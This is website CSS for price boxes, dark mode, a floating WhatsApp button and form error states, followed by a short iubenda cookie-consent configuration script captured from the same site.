  html.dark .box_selezione .box_img_settore
  {
   -webkit-filter: grayscale(1) invert(45%);
   filter: grayscale(1) invert(45%);
  }
  
  html.dark .box_selezione.active .box_img_settore, 
  .box_selezione.active .box_img_settore
  {
   -webkit-filter: grayscale(1) invert(1);
   filter: grayscale(1) invert(1);
  }
  
  
  
  
  /* */

.box_price
  {
   border: 3px solid #abb4b9;
   border-radius: 6px;
   padding: 5px;
   vertical-align: middle;	
   margin-bottom: 10px;
   background-color: #fff;
  }

.box_price_kit 
  {
   border: 3px solid #abb4b9;
   border-radius: 6px;
   cursor: pointer;	
   padding: 5px;
   vertical-align: middle;	
   margin-bottom: 10px;
  }
  
  .box_price_kit:hover
  {
   border-color: black;
  }
  
  .box_price_kit.active
  {
   border-color: black;
   background-color: #008D91;
   color: white;
  }
  
  
  .box_price_kit.active::before 
  {
	 content: '\2714';
	 font-size: 11px;
	 display: block;
	 position: relative;
	 z-index: 2;
	 top: -10px;
	 left: -10px;
	 width: 20px;
	 height: 20px;
	 line-height: 15px;
	 border-radius: 50%;
	 background-color: #fff;
	 color: #203d5c;
	 text-align: center;
	 border: 2px solid #203d5c;
	 margin-top: -4px;
	 margin-bottom: -16px;
	 margin-right: auto;
  }

.whats-app-footer {
    position: fixed;
    width: 50px;
    height: 50px;
    top: 72% !important;
    right: 5px;
    border-radius: 50px;
    text-align: center;
    font-size: 30px;
    z-index: 99999999;
}

.my-float {
    margin-top: 16px;	
}

.whats-app-footer .fa-whatsapp:before {
	border-radius:50%;
	border: 1px solid green;
	background:#fff;
	color:green;
	padding:5px 7px;
}

@media (max-width: 479px) 
{
 .whats-app-footer .fa-whatsapp:before 
 {
 	padding:10px 12px;
 }
}

.has-error
{
 border-color: #c10000 !important;
 -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
 box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}

.ck-has-error
{
 outline: 2px solid #c10000 !important;
 outline-offset: -2px;
}

.rd-has-error
{
 box-shadow: 0px 0px 0px 2px #c10000;
}

.select2-container .select2-selection--single .select2-selection__rendered
{
 font-weight: bold;
}

.select2-container--default .select2-selection--single .select2-selection__placeholder
{
 font-weight: normal;
 color: #e7e7e7;
}

.bordo_ricerca
{
 border: 1px solid var(--main_color);
 margin-bottom: 20px;
 padding: 10px 0;
}

html.dark .bordo_ricerca
{
 background-color: #000;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cs.iubenda.com/cookie-solution/confs/js/92273542.js
body_size: -246
content:
_iub.csRC = { consApiKey: 'QBiK3VRMjMeu2HYU9QyVk11bTMKUTMNP', showBranding: false, publicId: 'aca8a523-6db6-11ee-8bfc-5ad8d8c564c0', floatingGroup: false };
_iub.csEnabled = true;
_iub.csPurposes = [3,4,1,5];
_iub.cpUpd = 1709916915;
_iub.csT = 0.3;
_iub.googleConsentModeV2 = true;
_iub.totalNumberOfProviders = 7;
